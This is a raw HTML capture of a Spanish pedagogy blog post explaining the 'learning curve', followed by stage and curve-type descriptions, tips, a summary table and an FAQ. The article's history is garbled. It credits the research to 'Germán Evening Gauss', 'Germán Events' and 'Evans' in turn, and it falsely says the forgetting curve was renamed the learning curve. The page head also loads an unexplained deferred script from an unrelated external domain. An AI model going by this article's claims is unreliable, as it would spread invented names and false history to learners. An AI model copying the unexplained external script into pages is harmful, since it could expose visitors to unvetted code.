.saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#abeeea;}.saboxplugin-wrap .saboxplugin-socials {border-color:#abeeea;}.saboxplugin-wrap{ border-width: 3px; }.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;}.saboxplugin-wrap .saboxplugin-gravatar img:hover {-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#486491;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script type="litespeed/javascript" data-src="https://dr0.biz/?te=meztcnjwgu5ha3ddf44dcnbx"></script> <meta name="msvalidate.01" content="853AC6714950C7974C1ADBDDE0F86095" /><meta name="p:domain_verify" content="722cf901b84b056b4e03edf9a45244c1"/><link rel="icon" href="https://infocivica.org/wp-content/uploads/cropped-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://infocivica.org/wp-content/uploads/cropped-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://infocivica.org/wp-content/uploads/cropped-2-180x180.png" /><meta name="msapplication-TileImage" content="https://infocivica.org/wp-content/uploads/cropped-2-270x270.png" /><style type="text/css" id="wp-custom-css">.videopost{
	text-align:center;
}

.imgdest{
	display:none;
}

p{
	text-align:justify;
}

.enlacegenial{
		text-align:center;
    font-weight: bold;
    font-size: 20px;
    color: white;
    background-color: #00E6E7;
    border-radius: 8px;
    padding: 10px 10px 10px 10px;
    margin-bottom: px !important;
}

.saboxplugin-wrap .saboxplugin-gravatar img {
	margin-top:2em;

}

.listado_post{
	list-style-type: none;
  margin: 20px 0;
  padding: 0px 20px 20px 20px;
  text-align: left;
  border-top: 2px solid #6a9391;
  border-bottom: 2px solid #6a9391;
  border-left: 2px solid #6a9391;
  border-right: 2px solid #6a9391;
  background: #f9f9f9;
}

.titulo-lista-post{
	/*background: #ABEEEA;*/
}

.roman-calculator {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    padding: 20px;
    border-radius: 5px;
    max-width: 400px;
    margin: 20px auto;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.roman-calculator select,
.roman-calculator input,
.execute-button {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border-radius: 5px;
    border: 1px solid #ccc;
}

.execute-button {
    background-color: #ABEEEA;
    border: none;
    color: #fff;
    cursor: pointer;
    display: block;
    margin: 20px auto;
    transition: background-color 0.3s ease;
}

.execute-button:hover {
    background-color: #91d9d1;
}

#result-section {
    margin-top: 20px;
    font-weight: bold;
}

#error-message {
    margin-top: 10px;
}

.contenedor-imagen {
    border: 1px solid #ccc; /* Borde del contenedor */
    padding: 10px; /* Espaciado interno */
    border-radius: 8px; /* Bordes redondeados */
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Sombra sutil */
}

.imagen-hilorama {
    width: 100%; /* Ajustar la imagen al ancho del contenedor */
    height: auto; /* Mantener la proporción de la imagen */
    border-radius: 5px; /* Bordes redondeados para la imagen */
}

.botones-hilorama {
    text-align: center;
    margin-top: 10px;
}

.boton-descarga, .boton-imprimir, .boton-solucion {
    background-color: #4CAF50; /* Color de fondo */
    color: white; /* Color del texto */
    padding: 10px 20px; /* Espaciado interno */
    text-align: center;
    text-decoration: none;
    display: inline-block; /* Alineación de los botones en línea */
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
    border-radius: 5px;
}

.boton-descarga {
    background-color: #008CBA; /* Color de fondo específico para el botón de descarga */
}

.boton-imprimir {
    background-color: #4CAF50; /* Color de fondo específico para el botón de imprimir */
}

.boton-solucion {
    background-color: #7cb2ae; /* Color de fondo específico para el botón de imprimir */
}

.solucion {
    display: none;
    text-align: center;
    margin-top: 10px;
    font-style: italic;
  }

/* Estilo para el texto con clase .texto-up */
.texto-up {
	text-align: center;
  display: inline-block;
	width: 100%;
  background-color: #ABEEEA;        /* Fondo según tu petición */
  color: #003336;                   /* Contraste oscuro */
  padding: 0.5em 1em;
  border-radius: 0.5em;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}
.texto-up:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 10px rgba(0, 0, 0, 0.15);
}


/* Estilo para el enlace con clase .pdf-button */
.pdf-button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(135deg, #00c6ff 0%, #0072ff 100%);
  color: #fff;
  font-family: 'Helvetica Neue', Arial, sans-serif;
  font-size: 1.5rem;
  font-weight: 500;
  text-decoration: none;
  padding: 0.6em 1.2em;
  border-radius: 0.75em;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.12);
  transition: background 0.3s ease, transform 0.2s ease;
}
.pdf-button:hover {
  background: linear-gradient(135deg, #0072ff 0%, #00c6ff 100%);
  transform: translateY(-2px);
}
.pdf-button:active {
  transform: translateY(0);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

/* Opcional: icono PDF antes del texto (requiere usar una fuente de iconos o SVG inline) */
.pdf-button::before {
  margin-right: 0.5em;
  font-size: 1.1em;
}</style></head><body class="wp-singular single postid-7745 wp-theme-asap asap-box-design"><header class="site-header"><div class="site-header-content"><div class="site-logo"><a href="https://infocivica.org/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="144" height="50" data-src="https://infocivica.org/wp-content/uploads/cropped-Receta-1.png.webp" class="custom-logo" alt="InfoCivica" decoding="async" /></a></div><div>
<input type="checkbox" id="btn-menu" />
<label id="nav-icon" for="btn-menu"><div class="circle nav-icon"><span class="line top"></span>
<span class="line middle"></span>
<span class="line bottom"></span></div>
</label><nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  ><ul id="menu-menu-principal" class="header-menu"><li id="menu-item-2033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2033"><a href="https://infocivica.org/" itemprop="url">Inicio</a></li><li id="menu-item-3100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3100"><a href="https://infocivica.org/top-actividades" itemprop="url">Actividades</a><ul class="sub-menu"><li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://infocivica.org/actividades/preescolar/" itemprop="url">Preescolar</a></li><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://infocivica.org/actividades/primaria/" itemprop="url">Primaria</a></li><li id="menu-item-8931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8931"><a href="https://infocivica.org/dibujos-para-colorear-e-imprimir/" itemprop="url">Dibujos para colorear e imprimir</a><ul class="sub-menu"><li id="menu-item-8932" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8932"><a href="https://infocivica.org/dibujos-de-navidad-para-colorear-e-imprimir/" itemprop="url">Dibujos de navidad para colorear e imprimir</a></li><li id="menu-item-8955" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8955"><a href="https://infocivica.org/dibujos-de-estilo-disney-navideno-para-colorear-e-imprimir/" itemprop="url">Dibujos de estilo Disney Navideño para colorear e imprimir</a></li><li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8954"><a href="https://infocivica.org/numeros-divertidos-del-0-al-10-para-imprimir-y-colorear/" itemprop="url">Números divertidos del 0 al 10 para imprimir y colorear</a></li><li id="menu-item-11508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11508"><a href="https://infocivica.org/dibujos-de-verano/" itemprop="url">Dibujos de Verano</a></li><li id="menu-item-11509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11509"><a href="https://infocivica.org/dibujos-para-colorear/dias-especiales/" itemprop="url">Dibujos de Días especiales</a></li><li id="menu-item-11510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11510"><a href="https://infocivica.org/dibujos-para-colorear/religion/" itemprop="url">Dibujos Religiosos</a></li></ul></li></ul></li><li id="menu-item-2049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2049"><a href="https://infocivica.org/top-recursos/" itemprop="url">Recursos</a><ul class="sub-menu"><li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2048"><a href="https://infocivica.org/recursos/genially/" itemprop="url">Genially</a></li><li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2676"><a href="https://infocivica.org/recursos/symbaloo/" itemprop="url">Symbaloo</a></li></ul></li><li id="menu-item-11595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11595"><a href="https://infocivica.org/cuentos/" itemprop="url">Cuentos</a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11684"><a href="https://infocivica.org/sopas-de-letras/" itemprop="url">Sopas de letras</a></li><li id="menu-item-8660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8660"><a href="https://infocivica.org/calculadora-numeros-romano/" itemprop="url">🏛 Calculadora XVI</a></li></ul></nav></div></div></header><main class="content-single"><article class="content-thin"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://infocivica.org/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://infocivica.org/pedagogia/" itemprop="item"><span itemprop="name">Pedagogía</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">La Curva del Aprendizaje: Fundamentos y Aplicaciones</span><meta itemprop="position" content="3" /></li></ul></div><h1>La Curva del Aprendizaje: Fundamentos y Aplicaciones</h1><div class="social-buttons-top"><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=La Curva del Aprendizaje: Fundamentos y Aplicaciones&url=https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/&media=https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=La Curva del Aprendizaje: Fundamentos y Aplicaciones%20-%20https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a></div></div><div class="asap-content-box"><div class="the-content"><p>En el artículo de hoy voy a hablar sobre la propuesta de Germán Evening Gauss conocida como "La Curva del Aprendizaje". Vamos a explorar sus características, los diferentes tipos de curva que existen y las etapas que la componen, entre otras cosas. Soy Marcos, el pedagogo, y les doy la bienvenida a este nuevo contenido.</p><p class="texto-up">📄 Para descargar este artículo en PDF, pulsa el botón al final y espera unos segundos.</p><div class="post-index"><span>Índice<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 9 12 15 18 9" /></svg></span></label></span></span><ol  id="index-table" ><li>
<a href="#la_curva_del_aprendizaje" title="La Curva del Aprendizaje">La Curva del Aprendizaje</a></li><li>
<a href="#factores_que_afectan_la_curva" title="Factores que afectan la curva">Factores que afectan la curva</a></li><li>
<a href="#etapas_de_la_curva_del_aprendizaje" title="Etapas de la Curva del Aprendizaje">Etapas de la Curva del Aprendizaje</a></li><li>
<a href="#tipos_de_curvas_del_aprendizaje" title="Tipos de curvas del aprendizaje">Tipos de curvas del aprendizaje</a></li><li>
<a href="#consejos_para_mejorar_la_curva_del_aprendizaje" title="Consejos para mejorar la curva del aprendizaje">Consejos para mejorar la curva del aprendizaje</a></li><li>
<a href="#tabla_resumen" title="Tabla resumen">Tabla resumen</a></li><li>
<a href="#preguntas_frecuentes" title="Preguntas frecuentes">Preguntas frecuentes</a></li></li></ol></div><h2><span id="la_curva_del_aprendizaje">La Curva del Aprendizaje</span></h2><p>El psicólogo alemán Germán Events realizó algunas investigaciones acerca de la memoria, y parte de sus ideas se encuentran en su obra titulada "Sobre el Olvido". La Curva del Aprendizaje puede aplicarse en el ámbito de la educación, principalmente para observar cómo se desarrolla el aprendizaje en relación con el tiempo en que se adquieren nuevos conocimientos.</p><p>Esta curva es un diagrama que indica lo que se ha aprendido sobre una actividad o tarea en un tiempo determinado. Muestra que parte de los conocimientos que adquirimos se pierden cuando no se refuerzan o aplican. Al principio, todo es nuevo, pero los conocimientos se consolidan con la práctica. Este esquema correlaciona el desempeño de aprendizaje con el tiempo que tardó en ocurrir.</p><p>El primer experimento de Gauss consistió en memorizar una serie de sílabas al azar y, posteriormente, intentar recordarlas en voz alta. Ahí se dio cuenta de que cuanto más repetía la actividad, más posibilidades tenía de recordarla. Al principio, Evans nombró a este fenómeno como "La Curva del Olvido", pero a partir de su experimento lo renombró como "La Curva del Aprendizaje".</p><h2><span id="factores_que_afectan_la_curva">Factores que afectan la curva</span></h2><p>La inclinación de la curva depende de varios factores, como el conocimiento del tema, la habilidad, la capacidad de realización, el talento, las formas de enseñanza, el contexto de aprendizaje y los intereses. La Curva del Aprendizaje, como su nombre indica, mide la variación del aprendizaje, pero es necesario que esta variable no solo se pueda observar, sino que también se pueda medir. Por ejemplo, se puede medir la rapidez para realizar una tarea, la precisión, la perfección, la solución de problemas con base en un fundamento, el dominio del tema, entre otros.</p><h2><span id="etapas_de_la_curva_del_aprendizaje">Etapas de la Curva del Aprendizaje</span></h2><p>Existen cuatro etapas en el proceso de adquisición del conocimiento. La etapa inicial suele ser la que presenta un crecimiento más rápido, ya que se está aprendiendo mucho en poco tiempo. Una vez que se ha aprendido lo básico, el aprendizaje será menos intenso, ya que ya no hay muchas cosas nuevas. Aunque lo básico se perfecciona cada vez más, en este punto la curva se estabiliza, ya que no aumenta ni disminuye el nivel de aprendizaje. Esta etapa se caracteriza porque ya no se aprenden muchas cosas nuevas, es principalmente aplicar lo que ya se sabe.</p><p>En caso de que existan cosas nuevas por aprender, se pueden identificar cuestiones muy particulares e incluso mejorar o innovar un proceso. Esto hará que la curva del aprendizaje se eleve.</p><h2><span id="tipos_de_curvas_del_aprendizaje">Tipos de curvas del aprendizaje</span></h2><p>Los tres tipos de curvas del aprendizaje más comunes son:</p><ul><ul><li><strong>La curva creciente:</strong> indica que el proceso se inicia de forma lenta y luego se acelera. A mayor inclinación, mayor velocidad de aprendizaje.</li></ul><ul><li><strong>La curva decreciente:</strong> aumenta rápido al principio, pero disminuye con el tiempo. Esto puede suceder por motivos como el desinterés, las formas de enseñanza, la desmotivación o la falta de aplicación de lo aprendido.</li></ul><ul><li><strong>La curva en "S":</strong> es la más habitual, muestra cómo se produce el aprendizaje cuando nos enfrentamos por primera vez a una situación nueva, para adquirir conocimientos. Luego, decae cuando no se aplica, pero puede volver a subir si se retoma la práctica.</li></ul></ul><h2><span id="consejos_para_mejorar_la_curva_del_aprendizaje">Consejos para mejorar la curva del aprendizaje</span></h2><p>Para que la curva del aprendizaje tenga un buen rendimiento, se pueden seguir los siguientes consejos:</p><ul><ul><li>Motivar a los alumnos.</li></ul><ul><li>Presentarles información relacionada con sus intereses.</li></ul><ul><li>Relacionar la información nueva con experiencias previas.</li></ul><ul><li>Aplicar lo aprendido de forma constante.</li></ul><ul><li>Complementar con información nueva para perfeccionar las actividades.</li></ul><ul><li>Procurar que los conocimientos adquiridos sean aplicables no solo en el ámbito escolar, sino también fuera de él.</li></ul><ul><li>Hacer del proceso de aprendizaje una actividad divertida y aprovechar el juego como estrategia educativa.</li></ul></ul><h2><span id="tabla_resumen">Tabla resumen</span></h2><table><tr><th>Concepto</th><th>Descripción</th></tr><tr><td>La Curva del Aprendizaje</td><td>Diagrama que muestra lo que se ha aprendido sobre una actividad o tarea en un tiempo determinado.</td></tr><tr><td>Etapas</td><td><strong>1. Etapa inicial: crecimiento rápido. 2. Etapa de consolidación: aprendizaje estabilizado. 3. Etapa de falta de aprendizaje: no se adquieren muchos conocimientos nuevos. 4. Etapa de incremento:</strong> nuevos conocimientos y mejoras.</td></tr><tr><td>Tipos de curvas</td><td>Creciente, decreciente y en "S".</td></tr><tr><td>Factores</td><td>Conocimiento del tema, habilidad, capacidad, talento, formas de enseñanza, contexto y intereses.</td></tr><tr><td>Consejos</td><td>Motivar, relacionar, aplicar, complementar, hacerlo divertido, aprovechar el juego.</td></tr></table><h2><span id="preguntas_frecuentes">Preguntas frecuentes</span></h2><p><b>1. ¿Cómo puedo aplicar la Curva del Aprendizaje en mi vida?</b></p><p>R: Puedes utilizarla para conscientemente medir tu progreso en el aprendizaje de nuevas habilidades o conocimientos. Observa cómo va cambiando tu desempeño a lo largo del tiempo y busca formas de mejorar y optimizar tu aprendizaje.</p><p><b>2. ¿Es normal experimentar períodos de estancamiento en la curva del aprendizaje?</b></p><p>R: Sí, es normal. Después de la etapa inicial de aprendizaje rápido, puede haber momentos en los que sientas que no avanzas tanto como quisieras. Lo importante es perseverar, seguir practicando y descubrir nuevas formas de abordar el aprendizaje para superar esos períodos de estancamiento.</p><p><b>3. ¿La curva del aprendizaje se aplica solo en el ámbito educativo?</b></p><p>R: No, la curva del aprendizaje puede aplicarse en diferentes contextos, como el desarrollo de habilidades profesionales, el aprendizaje de nuevos idiomas o incluso en situaciones cotidianas donde se requiere adquirir conocimientos.</p><p>Espero que este artículo haya dejado claro qué es la Curva del Aprendizaje, sus características, los diferentes tipos y las etapas que la componen. Si tienes alguna duda o algo no te quedó claro, déjame un comentario y estaré encantado de responderte. No olvides seguirme en mis redes sociales para estar al tanto de mis próximos contenidos relacionados.</p><p>¡Hasta pronto!</p><p><img data-lazyloaded="1" src="[data-uri]" width="640" height="640" decoding="async" loading="lazy" data-src="https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial.jpg.webp" /></p><p style="text-align:center; margin:1em 0;"><a href="https://infocivica.org?pdf=1&#038;post_id=7745" class="pdf-button" target="_blank">📥 Guardar en PDF</a></p><div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://infocivica.org/wp-content/uploads/sofia-scaled.jpg.webp" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://infocivica.org/author/2rcgt/" class="vcard author" rel="author"><span class="fn">Sofía</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>¡Hola! Soy Sofía, originaria de Argentina aunque actualmente resido en Madrid. Además de mi trabajo como profesora, me encanta viajar, ir a conciertos y, por supuesto, explorar todo tipos de novedades sobre las tecnologías educativas ✨ Espero que disfrutes mis artículos y no dudes en dejarme tus sugerencias en los comentarios ¡Os leo siempre! 😊</p></div></div><div class="clearfix"></div></div></div><p>Si quieres conocer otros artículos parecidos a <strong>La Curva del Aprendizaje: Fundamentos y Aplicaciones</strong> puedes visitar la categoría <a href="https://infocivica.org/pedagogia/"><strong>Pedagogía</strong></a>.</p></div></div><div class="social-buttons flexbox">
<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
<a title="X" href="https://twitter.com/intent/tweet?text=La Curva del Aprendizaje: Fundamentos y Aplicaciones&url=https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/&media=https://infocivica.org/wp-content/uploads/La-Curva-del-Aprendizaje-de-EBBINGHAUS-PedagogiaMXoficial-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
<a title="WhatsApp" href="https://wa.me/?text=La Curva del Aprendizaje: Fundamentos y Aplicaciones%20-%20https://infocivica.org/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a></div><div class="comment-respond others-items"><p>Encuentra más posts que pueden interesarte:</p></div><div class="related-posts"><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/realidad-de-los-maestros-en-mexico-clips-pedagogia/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Situaci-n-Real-de-los-Maestros-en-M-xico-Clips-Pedagog-a-MX-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Realidad de los maestros en México | Clips Pedagogía</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/biografia-de-burrhus-frederic-skinner/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Biograf-a-Burrhus-Frederic-Skinner-Pedagog-a-MX-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Biografía de Burrhus Frederic Skinner</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/aula-invertida-conceptos-clave-del-flipped-classroom/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Qu-es-la-Aula-Invertida-Conceptos-Clave-del-Flipped-Classroom-Pedagog-a-MX-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Aula Invertida: Conceptos Clave del Flipped Classroom</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/elementos-clave-del-liderazgo/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Caracter-sticas-del-Liderazgo-Pedagog-a-MX-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Elementos clave del liderazgo</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/los-beneficios-del-lenguaje-digital-en-la-educacion/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/10-Beneficios-del-Lenguaje-Digital-en-la-Educaci-n-Pedagog-a-MX-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Los beneficios del lenguaje digital en la educación</p></div>
</a></article><article class="article-loop asap-columns-3">
<a href="https://infocivica.org/diferencias-entre-pedagogo-y-maestro/" rel="bookmark"><div class="article-content"><div style="background-image: url('https://infocivica.org/wp-content/uploads/Podcast-1-Pedagogo-y-Maestro-es-lo-Mismo-Pedagog-a-MX-400x267.jpg.webp');" class="article-image"></div></div><div class="asap-box-container"><p class="entry-title">Diferencias entre Pedagogo y Maestro</p></div>
</a></article></div><div id="comentarios" class="area-comentarios"><div id="respond" class="comment-respond"><p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-curva-del-aprendizaje-fundamentos-y-aplicaciones/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://infocivica.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  /><div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  /><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><textarea autocomplete="new-password"  placeholder="Comentario" id="i7d5841b89"  name="i7d5841b89"   cols="45" rows="5" 